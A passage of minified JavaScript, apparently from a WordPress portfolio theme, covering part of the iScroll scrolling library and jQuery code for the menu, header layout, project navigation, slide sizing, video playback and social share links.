that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale;}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++;}if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++;}if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1];}that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200);}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y;}that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0});}that._startAni();},scrollToElement:function(el,time){var that=this,pos;el=el.nodeType?el:that.scroller.querySelector(el);if(!el)return;pos=that._offset(el);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;pos.left=pos.left>0?0:pos.left<that.maxScrollX?that.maxScrollX:pos.left;pos.top=pos.top>that.minScrollY?that.minScrollY:pos.top<that.maxScrollY?that.maxScrollY:pos.top;time=time===undefined?m.max(m.abs(pos.left)*2,m.abs(pos.top)*2):time;that.scrollTo(pos.left,pos.top,time);},scrollToPage:function(pageX,pageY,time){var that=this,x,y;time=time===undefined?400:time;if(that.options.onScrollStart)that.options.onScrollStart.call(that);if(that.options.snap){pageX=pageX=='next'?that.currPageX+1:pageX=='prev'?that.currPageX-1:pageX;pageY=pageY=='next'?that.currPageY+1:pageY=='prev'?that.currPageY-1:pageY;pageX=pageX<0?0:pageX>that.pagesX.length-1?that.pagesX.length-1:pageX;pageY=pageY<0?0:pageY>that.pagesY.length-1?that.pagesY.length-1:pageY;that.currPageX=pageX;that.currPageY=pageY;x=that.pagesX[pageX];y=that.pagesY[pageY];}else{x=-that.wrapperW*pageX;y=-that.wrapperH*pageY;if(x<that.maxScrollX)x=that.maxScrollX;if(y<that.maxScrollY)y=that.maxScrollY;}that.scrollTo(x,y,time);},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(MOVE_EV);this._unbind(END_EV);this._unbind(CANCEL_EV);},enable:function(){this.enabled=true;},stop:function(){if(this.options.useTransition)this._unbind('webkitTransitionEnd');else cancelFrame(this.aniTime);this.steps=[];this.moved=false;this.animating=false;},zoom:function(x,y,scale,time){var that=this,relScale=scale/that.scale;if(!that.options.useTransform)return;that.zoomed=true;time=time===undefined?200:time;x=x-that.wrapperOffsetLeft-that.x;y=y-that.wrapperOffsetTop-that.y;that.x=x-x*relScale+that.x;that.y=y-y*relScale+that.y;that.scale=scale;that.refresh();that.x=that.x>0?0:that.x<that.maxScrollX?that.maxScrollX:that.x;that.y=that.y>that.minScrollY?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;that.scroller.style[vendor+'TransitionDuration']=time+'ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+scale+')';that.zoomed=false;},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating;}};if(typeof exports!=='undefined')exports.iScroll=iScroll;else window.iScroll=iScroll;})();";
var mod_pagespeed_fCGYkbeCro = "jQuery(document).ready(function(){jQuery('body').addClass('body-visible');jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu');}});(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)return;button=nav.find('.menu-toggle');if(!button)return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}jQuery('.menu-toggle').on('click.flowthemes',function(){nav.toggleClass('toggled-on');});})();(function(){jQuery('.current_language').on('click.flowthemes',function(){jQuery('#flags_language_selector').toggleClass('toggled-on');});})();(function(){jQuery(document).on('mouseenter.flowthemes',function(){jQuery('body').addClass('cursor-in-viewport');});jQuery(document).on('mouseleave.flowthemes',function(){jQuery('body').removeClass('cursor-in-viewport');});})();});function headerPadding(){var wasCompact=false;if(jQuery('body').hasClass('header-compact')){jQuery('body').removeClass('header-compact');wasCompact=true;}var headerHeight=jQuery('#header').height();if(jQuery('body').hasClass('viewing-portfolio-grid')){var footerHeight=jQuery('#footer').height();}else{var footerHeight=jQuery('#footer').outerHeight(true);}if(wasCompact){jQuery('body').addClass('header-compact');}jQuery('body').css('padding-top',headerHeight);jQuery('body').css('padding-bottom',footerHeight);if(jQuery(window).width()<=700){jQuery('body').css('padding-top','');jQuery('body').css('padding-bottom','');}}jQuery(window).load(function(){headerPadding();jQuery(window).resize(function(){headerPadding();compactHeader();});});jQuery(document).ready(function(){headerPadding();jQuery('.header-back-to-top').click(function(){jQuery('html, body').animate({scrollTop:0},'slow');return false;});});function compactHeader(){if(jQuery('body').hasClass('disable-compact-header')){return;}if(jQuery('body').hasClass('blog')||jQuery('body').hasClass('page-template-index-php')||jQuery('body').hasClass('single')||jQuery('body').hasClass('search')||jQuery('body').hasClass('archive')){var headerTop=jQuery(window).scrollTop();if(headerTop>200&&jQuery(window).width()>720){jQuery('body').addClass('header-compact');}else{jQuery('body').removeClass('header-compact');}}}jQuery(document).ready(function(){jQuery(window).scroll(function(){compactHeader();});});jQuery(window).load(function(){if(!(jQuery('body').hasClass('viewing-portfolio-grid'))){var headerHeight=jQuery('.portfolio-container').height();jQuery('.portfolio-container').css({'margin-top':~headerHeight});}});jQuery(document).ready(function(){jQuery('.pf_nav li a').on('click',function(e){closePortfolioItem();e.preventDefault();jQuery('.pf_nav li a').removeClass('selected');jQuery(this).addClass('selected');var categorySelector=jQuery(this).attr('data-option-value');jQuery('.element').addClass('thumb-inactive');jQuery(categorySelector).removeClass('thumb-inactive');jQuery('body').addClass('viewing-portfolio-grid');jQuery('.portfolio-container').css({'margin-top':''});jQuery('.nav-menu').find('li').each(function(){jQuery(this).removeClass('current-menu-item').removeClass('current_page_item');});headerPadding();var htmlMarginTop=parseInt(jQuery('html').css('margin-top'),10);var bodyPaddingTop=parseInt(jQuery('body').css('padding-top'),10);if(jQuery(window).width()>=720&&!jQuery('html').hasClass('mod-touch')&&!jQuery('.tn-grid-container').hasClass('text-grid')){jQuery('html, body').animate({scrollTop:((jQuery(categorySelector).eq(0).offset().top)-(htmlMarginTop+bodyPaddingTop))},500);}});});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus();});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'});}});});";
var mod_pagespeed_LkQADW4fto = "var initialURL=location.href;var myScroll={};var current_slide=0;var number_of_slides;var slideshowWidth=jQuery(window).width();var newVals=[];var windowHeight;var windowWidth;var totalWidth;var moved;var projectIsLoading;function bringPortfolio(current_id){global_current_id=current_id;if(projectsArray[current_id]===undefined){if(projectsArray.length!=0){if(jQuery('body').hasClass('page-refresh')){location.href=projectsArray[0][7];return;}bringPortfolio(0);}return;}var title=projectsArray[current_id][0];var desc=projectsArray[current_id][1];var date=projectsArray[current_id][2];var client=projectsArray[current_id][3];var agency=projectsArray[current_id][4];var ourrole=projectsArray[current_id][5];var slides=projectsArray[current_id][6];var permalink=projectsArray[current_id][7];var external_link=projectsArray[current_id][8];var categories_array=projectsArray[current_id][9];var project_id=projectsArray[current_id][10];var number_of_ids=projectsArray.length;jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){jQuery('.project-slides').html(slides);if(date==''){jQuery('.project-date').hide();}else{jQuery('.project-date').show();}if(client==''){jQuery('.project-client').hide();}else{jQuery('.project-client').show();}if(agency==''){jQuery('.project-agency').hide();}else{jQuery('.project-agency').show();}if(ourrole==''){jQuery('.project-ourrole').hide();}else{jQuery('.project-ourrole').show();}jQuery('.portfolio_box').addClass('portfolio_box-visible');jQuery('.project-coverslide').addClass('project-coverslide-visible');jQuery('.project-title').html(title);jQuery('.project-description').html(desc);jQuery('.project-exdate').html(date);jQuery('.project-exclient').html(client);jQuery('.project-exagency').html(agency);jQuery('.project-exourrole').html(ourrole);setupProject();if(Modernizr.history){if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':true,'projid':current_id},title,permalink);initialURL=false;}jQuery('title').html(title);}if(jQuery(\".sharing-icons\").length){jQuery(\".sharing-icons-twitter\").attr(\"href\",\"https://twitter.com/share?url=\"+encodeURIComponent(window.location.href)+\"&amp;text=\"+encodeURIComponent(title));jQuery(\".sharing-icons-facebook\").attr(\"href\",\"http://www.facebook.com/sharer.php?u=\"+encodeURIComponent(window.location.href)+\"&amp;t=\"+encodeURIComponent(title));jQuery(\".sharing-icons-googleplus\").attr(\"href\",\"https://plus.google.com/share?url=\"+encodeURIComponent(window.location.href));}recreateControls();},200);}function recreateControls(){jQuery('.portfolio-arrowright').unbind('click.nextproject');jQuery('.portfolio-arrowleft').unbind('click.prevproject');jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=jQuery('.pf_nav').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return;}var project_id_current=global_current_id;var project_id_previous=((project_id_current-1)<0)?(project_ids-1):(project_id_current-1);var project_id_next=((project_id_current+1)>=project_ids)?0:(project_id_current+1);if(boundary_arrows){if((project_id_current-1)<0){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if((project_id_current+1)>=project_ids){jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}if(loop_through){var prevProjects=[];var nextProjects=[];var prev_project_arrow=[];var next_project_arrow=[];if(selected_category_id=='all'||selected_category_id===undefined){prev_project_arrow[0]=project_id_previous;next_project_arrow[0]=project_id_next;}else{for(var i=0;i<(projectsArray.length-(projectsArray.length-project_id_current));i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){prevProjects[prevProjects.length]=i;}}for(var i=(project_id_current+1);i<projectsArray.length;i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){nextProjects[nextProjects.length]=i;}}var prev_project_arrow=prevProjects.slice(-1);var next_project_arrow=nextProjects.slice(0,1);if(prevProjects.length!=0){jQuery('.portfolio-arrowleft').attr('href',projectsArray[prev_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if(nextProjects.length!=0){jQuery('.portfolio-arrowright').attr('href',projectsArray[next_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}var project_id_previous=prev_project_arrow[0];var project_id_next=next_project_arrow[0];}if(projectsArray[project_id_previous]!==undefined){jQuery('.portfolio-arrowleft').attr('href',projectsArray[project_id_previous][7]);}if(projectsArray[project_id_next]!==undefined){jQuery('.portfolio-arrowright').attr('href',projectsArray[project_id_next][7]);}jQuery('.portfolio-arrowleft').on('click.prevproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_previous);}return;});jQuery('.portfolio-arrowright').on('click.nextproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_next);}return;});}function closePortfolioItem(){global_current_id=false;jQuery('body').removeClass('portfolio-is-loading');jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('daisho-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.project-slides').empty();jQuery('title').html(portfolio_page_title);if(Modernizr.history){if(location.href!=portfolio_page_url){window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=false;}}}jQuery(document).ready(function(){jQuery('.portfolio-cancelclose').on('click',function(e){if(jQuery(this).hasClass('back-link-external')||jQuery('body').hasClass('single-portfolio')){return;}e.preventDefault();jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('konzept-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');myScroll.destroy();closePortfolioItem();});});window.onpopstate=function(ev){var evstate=(ev.state)?ev.state:{};if(location.href==initialURL){popped=true;initialURL=false;return;}initialURL=false;if(!evstate.cancelback){if(jQuery('body').hasClass('single-portfolio')){location.href=jQuery('.back').attr('href');}else{closePortfolioItem();}}else{if(ev.state.projid||ev.state.projid==0){bringPortfolio(ev.state.projid);}}}\njQuery(document).ready(function(){var $container=jQuery('#container');if(jQuery('body').hasClass('single-portfolio')){recreateControls();}$container.on('click','.element',function(){if(jQuery(this).find('.thumbnail-link').length!=0){return;}if(jQuery('body').hasClass('page-refresh')){return;}var current_id=parseInt(jQuery(this).attr('data-id'),10);bringPortfolio(current_id);});$container.on('click','.thumbnail-project-link',function(e){if(jQuery('body').hasClass('page-refresh')){return;}e.preventDefault();});jQuery('#toggle-sizes').find('a').click(function(){if(jQuery(this).hasClass('toggle-selected')){return false;}jQuery('#toggle-sizes').find('a').removeClass('toggle-selected');jQuery(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('reLayout');centerIsotopeImages();return false;});jQuery('#shuffle a').click(function(){$container.isotope('shuffle');return false;});});function centerIsotopeImages(){jQuery('.project-img').addClass('project-img-visible');return;}jQuery(window).load(function(){centerIsotopeImages();});jQuery(document).ready(function(){jQuery(\".project-img\").one(\"load\",function(){jQuery(this).addClass('project-img-visible');});});function destroyProject(){if(typeof myScroll.destroy==='function'){myScroll.destroy();}}jQuery(document).ready(function(){if(jQuery('body').hasClass('single-portfolio')){setupProject();}});function setupProject(){var loadingindicatorval=false;var loadingindicatorstart=0;function setloadingindicatorstart(){loadingindicatorstart=(new Date()).getTime();jQuery(\".project-arrow-right, .project-arrow-left\").addClass('project-arrow-loading');jQuery('body').addClass('portfolio-is-loading');}function updateLoadingIndicator(){var timedel=(((new Date()).getTime())-loadingindicatorstart)/1000;if(timedel>20){timedel=20;}else if(timedel<0){timedel=0;}var loadproc=(timedel/24)*100;jQuery(\".portfolio-indicator\").text((Math.round(loadproc*10)/10)+\"%\");lockControls();}jQuery(\".portfolio-loadingbar\").stop(true).addClass('portfolio-loadingbar-visible').css({'left':jQuery(window).width()});jQuery(\".portfolio-loadingbar\").animate({'left':0.8*jQuery(window).width()},400,function(){jQuery(\".portfolio-loadingbar\").animate({'left':200},25000);});setloadingindicatorstart();loadingindicatorval=setInterval(function(){updateLoadingIndicator();},100);function removeLoadingIndicator(){if(loadingindicatorval){clearInterval(loadingindicatorval);}jQuery('.portfolio-loadingbar').stop().animate({'left':-200},400,function(){jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');});jQuery('.project-slide-cover-empty').remove();unlockControls();setTimeout(function(){jQuery('.project-slide').removeClass('project-slide-invisible');},250);jQuery(\".project-arrow-right, .project-arrow-left\").removeClass('project-arrow-loading');jQuery('body').removeClass('portfolio-is-loading');}function lockControls(){if(typeof myScroll.disable==='function'){myScroll.disable();}projectIsLoading=true;if(jQuery('.project-slide-cover').hasClass('project-slide-cover-empty')){jQuery('.project-slide').addClass('project-slide-invisible');}}function unlockControls(){if(typeof myScroll.enable==='function'){myScroll.enable();myScroll.refresh();jQuery(window).trigger('resize');}projectIsLoading=false;}var allImages=jQuery(\".project-slide-image\").length;if(allImages==0){removeLoadingIndicator();}else{var counter=0;jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){counter++;if(counter>=allImages){setTimeout(function(){removeLoadingIndicator();},500);}});});setTimeout(function(){removeLoadingIndicator();},20000);}if(typeof myScroll.destroy==='function'){myScroll.destroy();}var windowHeight=jQuery(window).height();var windowWidth=jQuery(window).width();var windowHeight=jQuery('.flow_slideshow_box').height();var windowWidth=jQuery('.flow_slideshow_box').width();jQuery(\".project-slide\").css({'width':windowWidth});jQuery('#project-slides').css({'width':(jQuery('.project-slide').length*windowWidth)});var totalWidth=jQuery('.project-slide').length*windowWidth;jQuery('#thelist').css({'width':2*totalWidth,'height':windowHeight});function positionImages(){jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var windowWidth=jQuery(window).width();var windowWidth=jQuery('.flow_slideshow_box').width();var windowHeight=jQuery(window).height();var windowHeight=jQuery('.flow_slideshow_box').height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(slide.hasClass('raw')){return;}slide.css({'height':windowHeight});slide.css({'width':windowWidth});image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});if(currentHeight<windowHeight){var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}if(slide.hasClass('fullscreen')){if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}}if(slide.hasClass('fit')){slide.css({'width':realWidth});if(realWidth>windowWidth){slide.css({'width':windowWidth});}slide.css({'height':windowHeight});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'auto','max-height':'100%'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}else{image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'none'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});if(currentHeight>windowHeight){image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});}}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fit')&&slide.hasClass('fullscreen')){slide.css({'width':windowWidth});}if(slide.hasClass('fit-scale-up-allowed')){if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fullscreen')&&slide.hasClass('fit-scale-up-allowed')){slide.css({'width':windowWidth});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}}if(typeof myScroll.refresh==='function'){myScroll.refresh();}});});}positionImages();function setupVideos(){jQuery('.project-slide-youtube, .project-slide-vimeo').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var videoCode=videoContainer.attr('data-video');var videoCodePoster=videoContainer.attr('data-video-poster');var video=jQuery('<iframe type=\"text/html\" frameborder=\"0\" allowFullScreen></iframe>').attr('src',videoCode);var exit=jQuery('<div class=\"exit\"></div>');if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();var videoContainerOutside=jQuery('<div class=\"portfolio-video-container\"></div>').append(video).append(exit);jQuery('body').append(videoContainerOutside);jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',function(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});video.remove();exit.removeClass('exit-visible');exit.unbind('click');myScroll.enable();videoContainerOutside.remove();});});});}setupVideos();function centerVideoPoster(img){var image=jQuery(img);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}});}function setupHTMLVideos(){jQuery('.project-slide-video').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var description=slide.find('.description');var exit=videoContainer.find('.exit');var mainExit=slide.closest('.flow_slideshow_box').find('.portfolio-cancelclose');var videoCodeMp4=videoContainer.attr('data-video-mp4');var videoCodeOgg=videoContainer.attr('data-video-ogg');var videoCodeWebm=videoContainer.attr('data-video-webm');var videoCodePoster=videoContainer.attr('data-video-poster');var videoMp4=jQuery('<source type=\"video/mp4\"></source>').attr('src',videoCodeMp4);var videoOgg=jQuery('<source type=\"video/ogg; codecs=&quot;theora, vorbis&quot;\"></source>').attr('src',videoCodeOgg);var videoWebm=jQuery('<source type=\"video/webm; codecs=&quot;vp8, vorbis&quot;\"></source>').attr('src',videoCodeWebm);var video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();videoContainer.append(video);video.get(0).play();slide.addClass('watching-video');playButton.hide();description.hide();if(videoCodePoster){poster.hide();}mainExit.hide();exit.addClass('exit-visible');jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',closeVideoOnEnd);video.on('ended',closeVideoOnEnd);function closeVideoOnEnd(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});slide.removeClass('watching-video');myScroll.enable();playButton.show();video.remove();video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);description.show();if(videoCodePoster){poster.show();}mainExit.show();exit.removeClass('exit-visible');exit.unbind('click');}});});}setupHTMLVideos();function setupCustomSlides(){jQuery('.project-slide-custom').each(function(){var slide=jQuery(this);var content=slide.children('.custom-wrapper');var contentHeight=slide.children('.custom-wrapper').height();if(slide.hasClass('raw')){return;}if(contentHeight<windowHeight){content.css('margin-top',((windowHeight-contentHeight)/2));}});}setupCustomSlides();jQuery(jQuery('.project-slide')[0]).addClass('project-slide-current');var slideshowDOMElement=jQuery('.flow_slideshow_init').get(0);myScroll=new iScroll(slideshowDOMElement,{snap:'div.project-slide',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,wheelAction:'scroll',onBeforeScrollStart:function(e){e.preventDefault();if(e.target.nodeName=='INPUT'){e.target.focus();}},onTouchEnd:function(){jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');},onBeforeScrollEnd:function(){},onScrollStart:function(){},onScrollMove:function(){moved=true;},onScrollEnd:function(){if(!jQuery('.project-slide-current').hasClass('watching-video')){hideArrows();}moved=false;if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else 